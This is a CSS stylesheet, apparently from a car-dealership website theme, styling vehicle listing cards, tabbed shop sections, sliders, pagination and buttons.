.car-block-three .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-right: 32px;
}

.car-block-three .inner-box .content-box ul li:last-child {
  margin-right: 0;
}

.car-block-three .inner-box .content-box ul li img {
  width: 18px;
  margin-bottom: 7px;
}

.car-block-three .inner-box .content-box .btn-box span {
  color: var(--theme-color-dark);
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-three .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-dark);
  line-height: 30px;
}

.car-block-three .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 11px;
  right: 30px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  font-family: var(--title-font);
}

.car-block-three .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

/*** 

====================================================================
    shop section four
====================================================================

***/
.cars-section-four {
  position: relative;
  padding: 120px 0 90px;
}

.cars-section-four .inner-container {
  max-width: 1829px;
  margin: 0 auto;
  padding: 0 15px;
}

.cars-section-four .boxcar-title {
  margin-bottom: 32px;
}

.cars-section-four .boxcar-title .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.cars-section-four .boxcar-title .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
}

.cars-section-four .boxcar-title .breadcrumb li:last-child {
  margin-right: 0;
}

.cars-section-four .boxcar-title .breadcrumb li a {
  color: var(--theme-color1);
}

.cars-section-four .boxcar-title h2 {
  margin-bottom: 41px;
}

.cars-section-four .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-four .lower-sec .text {
  font-size: 15px;
}

.cars-section-four .nav-tabs {
  margin-bottom: 34px;
  flex-wrap: nowrap;
}

.cars-section-four .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
  background-color: transparent;
}

.cars-section-four .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-four .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}
.page-item.active .page-link {
    background-color: #2f7d29;
    border-color: #2f7d29;
}

.cars-section-four .pagination-sec {
  margin-top: 30px;
  text-align: center;
}

.cars-section-four .pagination-sec .pagination {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.cars-section-four .pagination-sec .pagination li:first-child a,
.cars-section-four .pagination-sec .pagination li:last-child a {
  border: 1px solid #e1e1e1;
  width: 60px;
  font-size: 30px;
  line-height: 35px;
}

.cars-section-four .pagination-sec .pagination li a {
  font-size: 15px;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  text-align: center;
  font-weight: 500;
  padding: 0;
  line-height: 40px;
  border: 0;
  color: var(--theme-color-dark);
}

.cars-section-four .pagination-sec .pagination li a:hover {
  background-color: #f9fbfc;
}

.cars-section-four .pagination-sec .text {
  font-size: 14px;
  margin-top: 19px;
}

.cars-section-four .form-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 57px;
}

.cars-section-four .form-box .form_boxes .drop-menu {
  border: 1px solid #e1e1e1;
  border-radius: 120px;
  height: unset;
  margin-right: 10px;
}

.cars-section-four .form-box .form_boxes .drop-menu:active {
  border-color: var(--theme-color-dark);
}

.cars-section-four .form-box .form_boxes .drop-menu .dropdown {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
  box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
}

.cars-section-four .form-box .form_boxes .drop-menu .select {
  padding: 0 35px 0 25px;
  height: 48px;
  line-height: 48px;
}

.cars-section-four .form-box .form_boxes .drop-menu .select span {
  font-size: 15px;
}

.cars-section-four .form-box .form_boxes .drop-menu .select span i {
  right: -11px;
}

.car-block-four {
  margin-bottom: 30px;
}

.car-block-four .inner-box .image-box {
  position: relative;
  /* display: inline-block; */
  width: 100%;
}

.car-block-four .inner-box .image-box .image {
  border-radius: 15px 15px 0px 0px;
  width: 100%;
  border: 1px solid #dfdfdf;
}

.car-block-four .inner-box .image-box .image img {
  width: 100%;
}

.car-block-four .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-four .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-four .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-four .inner-box .content-box {
  position: relative;
  border-radius: 0 0 16px 16px;
  border: 1px solid var(--Border, #E1E1E1);
  border-top: 0;
  padding: 15px 27px 11px;
}
.car-block-four .inner-box .content-box .btn {
	border: 1px solid #2f7d29;
	align-items: center;
	padding: 15px 30px;
}
.car-block-four .inner-box .content-box .btn:hover {
	background-color:  #2f7d29;
	color : #ffff;
}

.car-block-four.style-bg .inner-box .content-box {
  background-color: #fff;
}

.car-block-four .inner-box .content-box .title {
    font-family: "Poppins", sans-serif;
	font-size: 19px;
	font-weight: 600;
	color: var(--theme-color-dark);
	line-height: 26px;
	margin-bottom: 0;
	text-align: center;
	padding-bottom: 20px;
	min-height: 100px;
}

.car-block-four .inner-box .content-box .text {
  color: var(--theme-color-dark);
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 1px solid #e1e1e1;
}

.car-block-four .inner-box .content-box ul {
  margin-bottom: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e1e1e1;
}

.car-block-four .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-right: 42px;
}

.car-block-four .inner-box .content-box ul li:last-child {
  margin-right: 0;
}

.car-block-four .inner-box .content-box ul li img {
  width: 18px;
  margin-bottom: 7px;
}

.car-block-four .inner-box .content-box .btn-box span {
  color: var(--theme-color-dark);
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-four .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-dark);
  line-height: 30px;
}

.car-block-four .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 11px;
  right: 30px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  font-family: var(--title-font);
}

.car-block-four .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

/*** 

====================================================================
    shop section five
====================================================================

***/
.cars-section-five {
  position: relative;
  padding: 120px 0 160px;
  background-color: var(--theme-color-dark);
}

.cars-section-five .boxcar-title {
  margin-bottom: 32px;
}

.cars-section-five .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-five .slick-prev,
.cars-section-five .slick-next {
  border-color: var(--theme-color-light);
}

.cars-section-five .slick-prev::before,
.cars-section-five .slick-next::before {
  color: var(--theme-color-light);
}

.cars-section-five .nav-tabs {
  margin-bottom: 34px;
  border-bottom: 1px solid #2d3345;
}

.cars-section-five .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-light);
  border-top: 0;
  background-color: unset;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section-five .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-five .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-five {
  margin: 0 15px;
}

.car-block-five .inner-box .image-box {
  position: relative;
  display: inline-block;
}

.car-block-five .inner-box .image-box .image img {
  border-radius: 15px 15px 0 0;
}

.car-block-five .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-five .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-five .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-five .inner-box .content-box {
  position: relative;
  border-radius: 0 0 16px 16px;
  background-color: #161c30;
  border-top: 0;
  padding: 15px 27px 11px;
  margin-top: -9px;
}

.car-block-five .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-light);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-five .inner-box .content-box .text {
  color: var(--theme-color-light);
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 1px solid #2d3345;
}

.car-block-five .inner-box .content-box ul {
  margin-bottom: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #2d3345;
}

.car-block-five .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-light);
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-right: 42px;
}

.car-block-five .inner-box .content-box ul li:last-child {
  margin-right: 0;
}

.car-block-five .inner-box .content-box ul li i {
  width: 18px;
  margin-bottom: 7px;
}

.car-block-five .inner-box .content-box .btn-box span {
  color: var(--theme-color-light);
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-five .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-light);
  line-height: 30px;
}

.car-block-five .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 11px;
  right: 30px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.car-block-five .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
  fill: var(--theme-color-light);
}

/*** 

====================================================================
    shop section six
====================================================================

***/
.cars-section-six {
  position: relative;
  padding: 120px 0 160px;
}

.cars-section-six .slick-list {
  /* overflow: unset; */
}

.cars-section-six .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-six .nav-tabs {
  margin-bottom: 50px;
  border-bottom: 1px solid #e1e1e1;
}

.cars-section-six .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  background-color: unset;
  position: relative;
}

.cars-section-six .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-six .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-six {
  margin: 0 15px;
}

.car-block-six .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 15px;
  overflow: hidden;
}

.car-block-six .inner-box .image-box {
  position: relative;
  width: 50%;
}

.car-block-six .inner-box .image-box .image {
  height: 100%;
}

.car-block-six .inner-box .image-box .image img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  width: 100%;
}

.car-block-six .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  left: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-six .inner-box .content-box {
  width: 50%;
  position: relative;
  background-color: #161d30;
  padding: 35px 31px 35px;
}

.car-block-six .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-light);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-six .inner-box .content-box .text {
  color: var(--theme-color-light);
  font-size: 14px;
  margin-bottom: 24px;
}

.car-block-six .inner-box .content-box ul {
  margin-bottom: 21px;
}

.car-block-six .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-light);
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 21px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.car-block-six .inner-box .content-box ul li i {
  font-size: 18px;
}

.car-block-six .inner-box .content-box ul li:last-child {
  margin-bottom: 0;
}

.car-block-six .inner-box .content-box ul li img {
  position: absolute;
  top: 0;
  left: 0;
}

.car-block-six .inner-box .content-box .btn-box span {
  color: var(--theme-color-light);
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-six .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-light);
  line-height: 30px;
}

.car-block-six .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 36px;
  right: 20px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.car-block-six .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

.car-block-six .inner-box .content-box.v2 {
  background-color: #735043;
}

.car-block-six .inner-box .content-box.v3 {
  background: var(--color-secondary, var(--theme-color1));
}

.car-block-six .inner-box .content-box.v4 {
  background-color: #373948;
}

.car-slider,
.cars-section-five .cars-section-seven .car-slider-three {
  padding-bottom: 30px;
}

.car-slider .slick-prev,
.car-slider .slick-next,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev,
.cars-section-five .cars-section-seven .car-slider-three .slick-next {
  top: auto;
  bottom: -50px;
  -webkit-transform: unset;
  transform: unset;
  border-color: #fff;
}

.cus-slider .slick-prev,
.cus-slider .slick-next {
  top: auto;
  bottom: -50px;
  -webkit-transform: unset;
  transform: unset;
}

.car-slider .slick-prev:before,
.car-slider .slick-next:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:before {
  color: #fff;
}

.car-slider .slick-prev:hover,
.car-slider .slick-next:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:hover {
  background-color: #fff;
}




.car-slider .slick-prev:hover:before,
.car-slider .slick-next:hover:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:hover:before {
  color: #000;
}

.car-slider .slick-prev,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev,
.cus-slider .slick-prev {
  left: 15px;
}

.car-slider .slick-next,
.cars-section-five .cars-section-seven .car-slider-three .slick-next,
.cus-slider .slick-next {
  right: auto;
  left: 95px;
}

.car-slider-three {
  padding-bottom: 30px;
}

.slider-layout-1 {
  width: calc(100vw - ((100vw - 1400px) / 2));
  margin-right: unset !important;
  max-width: 100%;
  margin-left: auto;
}

.car-slider-three .slick-prev,
.car-slider-three .slick-next {
  top: auto;
  bottom: -50px;
  -webkit-transform: unset;
  transform: unset;
}

.car-slider-three .slick-prev {
  left: 15px;
}

.car-slider-three .slick-next {
  right: auto;
  left: 95px;
}



.car-slider.style-1 .slick-prev,
.car-slider.style-1 .slick-next {
  border-color: #050B20;
  color: #050B20;
}

.car-slider.style-1 .slick-prev::before,
.car-slider.style-1 .slick-next::before {
  color: #050B20;
}

.car-slider.style-1 .slick-prev:hover,
.car-slider.style-1 .slick-next:hover {
  background-color: #050B20;
}

.car-slider.style-1 .slick-prev:hover::before,
.car-slider.style-1 .slick-next:hover::before {
  color: #fff;
  opacity: 1;
}


.car-slider .slick-list,
.car-slider-three .slick-list {
  padding-bottom: 30px;
  margin-bottom: -30px;

}

/*** 

====================================================================
    shop section seven
====================================================================

***/
.cars-section-seven {
  position: relative;
  padding: 120px 0 160px;
}

.cars-section-seven .car-slider-three .slick-next,
.cars-section-seven .car-slider-three .slick-prev {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  margin-left: -35px;
}

.cars-section-seven .car-slider-three .slick-next {
  margin-left: 40px;
}

.cars-section-seven .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-seven .nav-tabs {
  margin-bottom: 34px;
  border-bottom: 1px solid #2d3345;
}

.cars-section-seven .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-light);
  border-top: 0;
  background-color: unset;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section-seven .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-seven .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-seven {
  margin: 0 15px;
}

.car-block-seven .inner-box .image-box {
  position: relative;
  display: inline-block;
}

.car-block-seven .inner-box .image-box .image img {
  border-radius: 15px 15px 0 0;
}

.car-block-seven .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-seven .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-seven .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-seven .inner-box .content-box {
  position: relative;
  border-radius: 0 0 16px 16px;
  background-color: #161c30;
  border-top: 0;
  padding: 15px 27px 11px;
  margin-top: -9px;
}

.car-block-seven .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-light);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-seven .inner-box .content-box .text {
  color: var(--theme-color-light);
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 1px solid #2d3345;
}

.car-block-seven .inner-box .content-box ul {
  margin-bottom: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #2d3345;
}

.car-block-seven .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-light);
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-right: 42px;
}

.car-block-seven .inner-box .content-box ul li:last-child {
  margin-right: 0;
}

.car-block-seven .inner-box .content-box ul li img {
  width: 18px;
  margin-bottom: 7px;
}

.car-block-seven .inner-box .content-box .btn-box span {
  color: var(--theme-color-light);
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-seven .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-light);
  line-height: 30px;
}

.car-block-seven .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 11px;
  right: 30px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.car-block-seven .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
  fill: var(--theme-color-light);
}

/*** 

====================================================================
    shop section eight
====================================================================

***/
.cars-section-eight {
  position: relative;
  padding: 120px 0 160px;
}

.cars-section-eight .car-slider-three .slick-next,
.cars-section-eight .car-slider-three .slick-prev {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  margin-left: -35px;
}

.cars-section-eight .car-slider-three .slick-next {
  margin-left: 40px;
}

.cars-section-eight .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-eight .nav-tabs {
  margin-bottom: 50px;
  border-bottom: 1px solid #e1e1e1;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.cars-section-eight .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  background-color: unset;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section-eight .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-eight .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

/*** 

====================================================================
    shop section nine
====================================================================

***/
.cars-section-nine {
  position: relative;
  padding: 120px 0 160px;
}

.cars-section-nine .boxcar-title {
  margin-bottom: 32px;
}

.cars-section-nine .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-nine .nav-tabs {
  margin-bottom: 34px;
}

.cars-section-nine .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section-nine .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-nine .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-nine {
  margin: 0 15px;
}

.car-block-nine .inner-box .image-box {
  position: relative;
  display: inline-block;
  width: 100%;
}

.car-block-nine .inner-box .image-box .image {
  border-radius: 15px;
  overflow: hidden;
}

.car-block-nine .inner-box .image-box .image img {
  border-radius: 16px;
}

.car-block-nine .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-nine .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-nine .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-nine .inner-box .content-box {
  position: relative;
  border-top: 0;
  padding: 15px 0 0;
  margin-top: -9px;
}

.car-block-nine .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-nine .inner-box .content-box .text {
  color: var(--theme-color-dark);
  font-size: 14px;
  margin-bottom: 0;
  padding-bottom: 9px;
}

.car-block-nine .inner-box .content-box ul {
  margin-bottom: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e1e1e1;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-bottom: 5px;
}

.car-block-nine .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  width: 50%;
  margin-right: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 8px;
}

.car-block-nine .inner-box .content-box ul li i {
  font-size: 16px;
}

.car-block-nine .inner-box .content-box ul li:last-child {
  margin-right: 0;
}

.car-block-nine .inner-box .content-box ul li img {
  width: 18px;
  margin-right: 10px;
  position: relative;
  top: 5px;
}

.car-block-nine .inner-box .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.car-block-nine .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-dark);
  line-height: 30px;
}

.car-block-nine .inner-box .content-box .btn-box .details {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  font-family: var(--title-font);
}

.car-block-nine .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

/*** 

====================================================================
    shop section ten
====================================================================

***/
.cars-section-ten {
  position: relative;
  padding: 120px 0 160px;
}

.cars-section-ten .right-box {
  padding: 120px 150px 160px;
  border-radius: 16px;
  background: #F9FBFC;
}

.cars-section-ten .boxcar-title {
  margin-bottom: 32px;
}

.cars-section-ten .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-ten .nav-tabs {
  margin-bottom: 34px;
  flex-wrap: nowrap;
}

.cars-section-ten .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
  background: transparent;
}

.cars-section-ten .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-ten .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-ten {
  margin: 0 15px;
}

.car-block-ten .inner-box {
  background-color: var(--theme-color-light);
  border-radius: 15px;
}

.car-block-ten .inner-box .image-box {
  position: relative;
  /* display: inline-block; */
}

.car-block-ten .inner-box .image-box .image img {
  border-radius: 15px 15px 0 0;
}

.car-block-ten .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 1px 16px 1px 16px;
  border-radius: 50px;
}

.car-block-ten .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-ten .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-ten .inner-box .content-box {
  position: relative;
  border-radius: 0 0 16px 16px;
  border: 1px solid var(--Border, #E1E1E1);
  border-top: 0;
  padding: 15px 27px 16px;
}

.car-block-ten .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  line-height: 24px;
  margin-bottom: 5px;
}

.car-block-ten .inner-box .content-box ul {
  margin-bottom: 2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.car-block-ten .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0 10px;
}

.car-block-ten .inner-box .content-box ul li:first-child {
  padding-left: 0;
}

.car-block-ten .inner-box .content-box ul li:first-child::before {
  display: none;
}

.car-block-ten .inner-box .content-box ul li::before {
  content: "";
  position: absolute;
  top: 6px;
  left: 0;
  width: 4px;
  height: 4px;
  border-radius: 10px;
  background-color: #ABAAAA;
}

.car-block-ten .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-dark);
  line-height: 30px;
  display: inline-block;
  margin-bottom: 6px;
}

.car-block-ten .inner-box .content-box .btn-box .details {
  display: block;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  font-family: var(--title-font);
}

.car-block-ten .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

/*** 

====================================================================
    shop section eleven
====================================================================

***/
